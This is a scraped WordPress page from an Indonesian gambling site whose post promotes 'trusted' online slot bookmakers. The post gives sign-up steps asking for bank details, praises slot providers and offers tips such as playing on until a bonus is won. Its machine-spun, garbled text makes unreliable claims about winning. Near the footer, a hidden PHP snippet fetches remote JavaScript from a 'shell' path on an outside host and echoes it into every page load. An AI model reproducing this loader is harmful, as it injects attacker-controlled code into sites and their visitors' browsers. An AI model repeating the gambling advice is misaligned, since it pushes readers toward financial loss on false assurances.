<link rel="apple-touch-icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1383 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://eye-of-sky.com/" rel="home">Eyeofsky</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a href="https://eye-of-sky.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-5389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a href="https://eye-of-sky.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://eye-of-sky.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-5391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a href="https://eye-of-sky.com/category/roulette/">Roulette</a></li>
<li id="menu-item-5392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5392"><a href="https://eye-of-sky.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a href="https://eye-of-sky.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6215"><a href="https://eye-of-sky.com">Home</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://eye-of-sky.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-1383" class="post-1383 post type-post status-publish format-standard hentry category-taruhan-olahraga">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://eye-of-sky.com/category/taruhan-olahraga/" rel="category tag">Taruhan Olahraga</a></span>
		</div>
			<h1 class="entry-title">Tips Main Slots Online di Bandar Slots Dapat dipercaya Botu Pingge</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge/" rel="bookmark"><time class="entry-date" datetime="2023-01-16T13:30:08+07:00">January 16, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://eye-of-sky.com/author/admin/" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Supaya dapat nikmati permainan slots online dan serunya menarik didalamnya, beberapa pemain pastinya butuh bandar slots sebagai pemasok pelayanan judinya. Dahulunya, slots konservatif cuman bisa orang permainkan di kasino darat saja, yang di mana di ketika itu permainan slots tidak mesti gampang dimainkan sebagian orang. Tidak serupa hal dengan permainan <a href="https://eye-of-sky.com/">slots online</a> yang sekarang ini kita tahu di mana sangat ringan dijangkau atau dimainkan dimanapun, terlebih lantaran waktu ini sendiri telah masih banyak biro judi slots yang dapat menjadi fasilitas maupun tempat untuk bermain permainan slots.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Main slots online tak sekedar hanya menunjuk bandar permainan judi saja. Lebih dari itu, pemain atau slotters perlu mengedepankan untuk memutuskan bandar slots terbaik dan terpercaya lantaran dapat berefek pada simpelnya keuntungan-keuntungan yang kelak dapat beberapa penjudi peroleh. Mujurnya, biro judi slots bisa dipercaya terus punyai keunikan atau kelebihan yang yak dipunyai bandar judi lain maka akan tidak sukar ditemukan banyak penjudi.</p>
<p>Keutamaan buat tentukan bandar slots dapat dipercaya bukan hanya karena dapat berikan jumlah beberapa keuntungan-keuntungan menarik saja. Lebih dari itu, main slots di bandar yang bisa dipercaya sangat juga menanggung kepuasan serta pengalaman tiap-tiap slotters disebabkan permainan slots yang disiapkan sangat komplet, ringan dimainkan dan yang jelas menanggung pun kesempatan kemenangan paling besar. Itu seluruh lantaran dari faksi agen judi slots sendiri yang sejauh ini udah berelasi dengan adanya banyak provider slots gaming terpenting dan amat tangguh.</p>
<p>Oleh karena itu, apabila sejauh ini anda mencari tempat atau media bermain slots yang bisa dipercaya dalam berikan sejumlah keuntungan, kepuasan atau keluasaan, karenanya tak ada alternatif yang lebih bagus kembali selainnya perlu tergabung da main di bandar slots dapat dipercaya. Seluruh yang anda mencari atau harapkan saat bermain judi slots nyata akan tidak sukar ditemui di broker judi slots online dapat dipercaya yang benar-benar terus-menerus mengedepankan tiap-tiap apa kepentingan atau impian dari tiap-tiap pesertanya.</p>
<h2>Tergabung Gampang di Bandar Slots Sah dan Dapat dipercaya</h2>
<p>Bila anda masuk jadi anggota agen judi slots sah serta paling dipercaya, karena itu secara automatis tiap-tiap beberapa jenis permainan slots online didalamnya telah bus anda cicipi serta permainkan. Namun, buat masuk dengan bandar slots sah serta paling dipercaya itu, pastinya tiap calon peserta atau beberapa pemain wajib melakukan registrasi account-nya terlebih dulu. Untungnya, tergabung dengan biro judi slots yang dapat dipercaya dan sah tidak bikin beberapa slotters sukar sebab banyak kelapangan yang dikasihkan khususnya dari layanan service daftar slots terbaik.</p>
<p>Biasanya, pelayanan slots online yang disajikan oleh broker judi slots bisa dipercaya terus terbuka buat siapa-siapa saja banyak slotters yang berada di tanah air. Manalagi, bandar taruhan slots sah dan paling dipercaya jamin beberapa bettor bakal gampang jadi peserta sebab register account slots bisa dituruti dengan cuma-cuma dibarengi dengan servis daftar yang dukungan waktu 24 jam non-stop. Supaya dapat makin membikin anda simpel serta mengenalinya, berikut kami bahas perihal tutorial gampang cara mendaftar serta tergabung lewat bandar slots sah dan paling dipercaya di Indonesia, misalnya:</p>
<p>1. Kunjungi / akses situs situs sah bandar slots alternatif terunggul anda.<br />
2. Sesudahnya anda masuk di halaman pokok situs agen judi slots, registrasi bisa dikerjakan lewat langkah meng-click menu daftar maupun registrasi.<br />
3. Isi tiap-tiap info data diri benar yang anda mempunyai di formulir register account yang disajikan serta rata-rata mencakup:<br />
&#8211; Username / Nama Pemakai<br />
&#8211; Kata Password<br />
&#8211; Konfirmasi Kata Kode<br />
&#8211; Alamat E-mail<br />
&#8211; Nomor Contact / Telephone<br />
&#8211; Jenis Bank<br />
&#8211; Nomor Rekening Bank<br />
&#8211; Nama Rekening Bank<br />
&#8211; Kode Referal<br />
&#8211; Kode Captcha<br />
4. Klik Submit / Daftar di bawah buat menyambung registrasi account.<br />
5. Tunggu proses registrasi sampai sukses dan terkonfirmasi.</p>
<p>Nach, dari mengerjakan beberapa tingkatan cara mendaftar slots online sebagaimana pada atas, apabila sukses jadi anda telah sah dapat terhimpun menjadi peserta dengan peroleh pemakai ID. Jika bagaimana anda udah mendaftarkan dan punya pemakai ID itu, itu mempunyai arti permainan slots online di bandar slots sah dan paling dipercaya bisa anda permainkan secara mudah. Apa lagi, seluruhnya permainan slots yang dihidangkan agen judi slots paling dipercaya dan sah bisa dicapai serta dimainkan semuanya bettor hanya dengan memanfaatkan 1 account saja.</p>
<h2>Kelebihan Daftar Lewat Bandar Slots Sah Dapat dipercaya di Indonesia</h2>
<p>Keuntungan atau kelebihan menunjuk broker judi slots sah da paling dipercaya bukan cuma bisa memberinya anda kepuasan di saat sudah masuk sebagai peserta saja. Juga, kali pertama mendaftarkan juga tiap-tiap penjudi tentu akan mengenal dan rasakan sendiri kayak apakah kelebihan maupun keuntungannya. Seperti dari yang kami sebut di atas, biro judi slots paling dipercaya sendiri menyiapkan layanan service daftar judi slots terhebat hingga mendukung keringanan, kelancaran sampai kenyamanan tiap-tiap calon member-nya. Adapun kelebihan daftar lewat bandar slots sah dapat dipercaya di Indonesia yang dapat anda temukan diantaranya sebagaimana berikut yakni:</p>
<h2>Service Daftar Slots 24 Jam Non stop</h2>
<p>Salah satunya sebagai kelebihan terunggul dan menarik daftar lewat bandar slots sah bisa dipercaya di Indonesia yakni tersiapnya pelayanan daftar slots waktu 24 jam non stop. Itu maknanya, dengan service daftar slots 24 jam itu, semua calon peserta dapat mendaftarkan account setiap saat lebih gampang tanpa ada terlilit waktu. Sampai, pelayanan 24 jam yang diberi kedepannya bisa pula memberi keuntungan banyak penjudi yang sudah masuk jadi anggota sebab akses main slots online dapat kapan pun juga.</p>
<h2>Deposit Semuanya Pembayaran</h2>
<p>Untungnya apabila mana mendaftarkan di bandar slots sah bisa dipercaya di Indonesia ialah dapat deposit lewat tipe pembayaran apa saja. Sebab, broker judi slots online paling dipercaya menyiapkan seluruhnya type metoda pembayaran yang komplet maka dari itu bisa terus disamakan oleh seluruh anggotanya baik itu daftar melalui deposit pulsa, rekening bank atau barangkali deposit lewat e-wallet.</p>
<h2>Proses Daftar Cepat serta Aman</h2>
<p>Berikut ia yang jadi satu diantara kelebihan yang bakal anda raih jikalau daftar lewat bandar slots paling dipercaya dan sah, di mana proses daftar cepat dan aman. Hal itu begitu lumrah, ingat bandar taruhan slots dapat dipercaya lantas telah punya pelayanan layanan konsumen yang paling responsive dan eksper maka proses registrasi akan terselamatkan dan lebih bisa cepat. Di lain sisi, utamanya menunjuk daftar melalui bandar online slots sah dan bisa dipercaya lantaran telah dipastikan akan terus-menerus menanggung keamanan data tiap pesertanya.</p>
<h2>1 ID Buat Semua Permainan Slots</h2>
<p>Kelebihan terunggul lain apabila memutuskan daftar melalui bandar slots sah dan dapat dipercaya di Indonesia ialah 1 account atau ID yang kedepannya anda capai sehabis sukses mendaftarkan bisa dipakai untuk mainkan semuanya model permainan slots online yang disiapkan didalamnya . Maka, apabila mana anda ingin membuka atau bermain permainan slots yang beda, tentulah gak pakai ribet kembali mesti memiliki banyak account maka lebih mempermudah sekaligus memberi kepuasan.</p>
<h2>Pelbagai Nama Basis Judi Slots Online Terunggul Referensi Bandar Slots Paling dipercaya di Indonesia</h2>
<p>Berperanan menjadi penyuplai atau fasilitator service bermain slots online terbaik, tentu bandar slots paling dipercaya di Indonesia terus mendatangkan jenis macam permainan slots online yang paling banyak atau komplet untuk anggotanya. Karena, dengan menyajikan jejeran perjudian slots yang lebih komplet automatic tiap peserta juga didalamnya nyata dapat merasai kepuasan lebih di saat main slots online sebab bisa coba hoki terbaik semasing dengan bermain permainan slots type apa saja. Ditambah lagi, yang membuat biro judi slots paling dipercaya sanggup berikan opsi permainan slots terkomplet sebab banyak pula juga disajikan beberapa nama provider atau basis judi slots online terunggul dan populer. Nach, buat pelbagai nama basis judi slots online terpilih yang disiapkan oleh bandar slots paling dipercaya di Indonesia sekarang ini antara lain merupakan berikut ini:<br />
o Slot Online Pragmatic Play<br />
Provider atau basis judi slots online terpilih dan terpenting yang tentu telah diketahui banyak slotters yaitu Pragmatic Play. Pragmatic Play udah meningkatkan sejumlah lebih pada beberapa ratus macam permainan slots sampai saat ini maka membuat didaulat selaku perusahaan pemasok permainan slots paling besar di industri iGaming. Bahkan juga tidak cuma hanya itu, Pragmatic Play pula meningkatkan beberapa game judi slots gacor gampang meraih kemenangan dengan RTP paling tinggi.<br />
o Slot Online Habanero<br />
Selain Pragmatic Play, prlatform judi slots online saran terhebat lain di mana pun siap di bandar slots bisa dipercaya Indonesia yakni Habanero. Provider slots Habanero sendiri mulai bekerja pertamanya kali pada tahun 2012 serta waktu ini udah memiliki lisensi dari Malta Gaming. Sejumlah beberapa ratus lebih tipe games slots terpilih telah dirintis provider slots populer yang berikut hingga tidaklah aneh bila namanya banyak disenangi banyak penjudi slots dimana saja.<br />
o Slot Online Microgaming<br />
Bila mendambakan kepuasan dan pengalaman lebih di saat main slots online di bandar slots dapat dipercaya, karena itu anda harus coba beberapa tipe permainan slots terbaik keluaran Microgaming. Ditambah lagi, Microgaming sebagai basis judi slots paling tua di industri iGaming sebab udah ada semenjak 1994 serta telah meningkatkan paling tidak kira-kira beberapa ratus tipe permainan slots sampai saat ini. Saat itu, semua permainan slots yang dibikin provider Microgaming bisa pula dimainkan dengan benar-benar ringan lantaran sangatlah mobile friendly serta sudah disokong HTML5.<br />
o Slot Online Spadegaming<br />
Spadegaming adalah satu diantara demikian banyak basis judi slots online opsi terbaik yang disiapkan bandar slots dapat dipercaya. Ada pada tahun 2013, kayaknya Spadegaming sudah punyai lumayan banyak pengalaman dalam mendatangkan dan bikin beberapa permainan-permainan slots online menarik. Bukan cuma hanya itu, Spadegaming mengakui permainan slots yang disiapkannya dapat berikan kemungkinan menang yang besar atas RTP slots yang tinggi. Di lain sisi, apa saja model permainan slots dari Spadegaming yang nanti anda permainkan pastinya tawarkan pengalaman lebih memberi kepuasan dengan jekpot paling besarnya.<br />
o Slot Online PG Soft<br />
Provider slots online PG Soft atau yang namanya Pocket Permainan Soft ini ikut memeriahkan industri judi slots di tahun 2015. Meskipun bila dibanding dengan beberapa provider slots lain, PG Soft termasuk masih lumayan baru akan tetapi sangatlah produktif mendatangkan banyak beberapa jenis permainan slots online. Bahkan juga gak cuma hanya itu, PG Soft pun mendatangkan permainan slots yang tawarkan kelebihan, contohnya dari kemungkinan kemenangannya yang besar namun juga jekpot yang berharga spektakuler.<br />
o Slot Online Joker123 / Joker Gaming<br />
Nama provider slots online terunggul yang lain bisa juga anda coba gamenya di bandar slots dapat dipercaya Indonesia yakni Joker Gaming atau Joker123. Joker Gaming sendiri yakni basis judi slots paling besar dan amat terpenting di Asia yang udah persembahkan banyak macam-macam permainan slots online hingga sampai sekarang ini. Kecuali daripada itu, permainan slots dari Joker123 dikenali benar-benar mudah dimainkan sebab mengangkut HTML5 yang mobile friendly dengan mendatangkan juga bervariasi beberapa keuntungan yang sangat bagus termaksud dari jekpotnya.<br />
Tehnik Trick Main Slots Online di Bandar Slots Dapat dipercaya Biar Terbukti Keuntungan Besar<br />
Siapakah yang tidak tergoda dengan keuntungan-keuntungan paling besar saat bermain judi slots online. Argumen paling besar kenapa sebagian orang bettor suka permainkan permainan slots sebab inginkan banyak keuntungan banyak, lebih sebab slots sendiri yaitu permainan terpilih yang paling prospektif dalam mendatangkan bervariasi beberapa keuntungan sangat menarik. Apa lagi jika bagaimana anda main di bandar slots paling dipercaya yang sangat tenar selalu menyiapkan lebih beberapa keuntungan dibandingkan broker judi slots lain.<br />
Meski begitu, anda perlu tetap mengerti dan menyadari sejumlah trick dan tips terbaik sama dengan seperti anda ingin menang. Masalahnya slots bukan permainan &#8220;untung-untungan&#8221; yang cuma memercayakan peruntungan saja, walaupun sesungguhnya sedikit kiat susah saat bermain slots maka sangatlah wajar buat dicoba juga oleh sejumlah penjudi pemula. Sedangkan, akan halnya beberapa teknik kiat terpilih main slots online di bandar slots bisa dipercaya agar lebih terjaga dengan keuntungan yang banyak misalnya adalah:<br />
o Mainkan Lebih Banyak Tipe Permainan Slots<br />
Cara sangat efisien yang dapat bikin anda menciptakan banyak keuntungan yang banyak main di bandar slots paling dipercaya yakni dengan permainkan bertambah banyak model permainan slots yang disiapkan. Bila anda mainkan beberapa pilihan slots permainan, maknanya kemungkinan mendapati keuntungan lebih terbuka disebabkan dapat diperoleh di macam permainan slots mana saja.<br />
o Pilih Permainkan Slots RTP Paling tinggi<br />
Menunjuk permainkan slots yang memiliki RTP paling tinggi bukan hanya memiliki tujuan untuk menambah kemungkinan menang makin besar saja. Tetapi, argumen anda pun penting pilih permainkan beberapa game judi slots RTP paling tinggi di bandar slots dapat dipercaya lantaran bisa memberinya jekpot paling besar hingga bertambah banyak keuntungan dapat anda terima.<br />
o Tidak Stop Bermain Sampai Bonus Inti Sukses Didapat<br />
Jikamana anda memanglah mendambakan keuntungan yang semakin besar bermain slots online di bandar slots dapat dipercaya, semestinya kerjakan perjudian slots sampai anda betul-betul sukses mendapat bonus pokok. Lantaran dari bonus khusus itu dapat anda memakai agar dapat menciptakan lebih banyak sekali bonus lain.<br />
o Mengikuti Moment Slots yang Disajikan<br />
Mengenai trick teknik terpilih yang lain perlu anda coba saat bermain slots online lewat bandar slots dapat dipercaya agar menanggung keuntungan yang bertambah besar ialah dengan mengikut moment slots yang dikasihkan. Lantaran kebanyakan, momen slots yang didatangkan oleh biro judi slots dapat dipercaya terus mendatangkan bertambah banyak keuntungan-keuntungan besar maka dari itu sangatlah patut dan bagus untuk anda turuti. Lebih-lebih di broker judi slots paling dipercaya terus banyak mendatangkan moment slots yang dapat dituruti tiap-tiap anggotanya.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-1383 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-semarang-utara/" rel="prev"><span class="meta-nav">Previous Post</span>Tips Main Slots Online di Bandar Slots Paling dipercaya Semarang Utara</a><a href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-sungai-tabukan/" rel="next"><span class="meta-nav">Next Post</span>Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Sungai Tabukan</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://eye-of-sky.com/2025/11/'>November 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/10/'>October 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/09/'>September 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/08/'>August 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/07/'>July 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/06/'>June 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/05/'>May 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/04/'>April 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/03/'>March 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/02/'>February 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/01/'>January 2025</a></li>
	<li><a href='https://eye-of-sky.com/2024/12/'>December 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/11/'>November 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/10/'>October 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/09/'>September 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/08/'>August 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/07/'>July 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/06/'>June 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/05/'>May 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/04/'>April 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/03/'>March 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/02/'>February 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/01/'>January 2024</a></li>
	<li><a href='https://eye-of-sky.com/2023/12/'>December 2023</a></li>
	<li><a href='https://eye-of-sky.com/2023/01/'>January 2023</a></li>
	<li><a href='https://eye-of-sky.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Strategi Terbaik untuk Menang di Poker Online</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://eye-of-sky.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/agen-sabung-ayam-kemenangan-tinggi/">Agen Sabung Ayam Kemenangan Tinggi: Strategi Menang untuk Petarung Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/sabung-ayam-online-bonus-new-member/">Sabung Ayam Online Bonus New Member: Peluang Menarik untuk Pemain Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/jadwal-sabung-ayam-live-streaming/">Jadwal Sabung Ayam Live Streaming: Ikuti Pertandingan Secara Langsung dan Real-Time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/daftar-situs-sabung-ayam-tanpa-potongan/">Daftar Situs Sabung Ayam Tanpa Potongan: Panduan Lengkap untuk Pemain Ayam Panggang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/sabung-ayam-android-apk-download-terpercaya/">Sabung Ayam Android Apk Download Terpercaya: Panduan Lengkap dan Aman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfourteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-dapat-dipercaya-botu-pingge/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ed7338f8d6740acb8d0a33d170b63bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
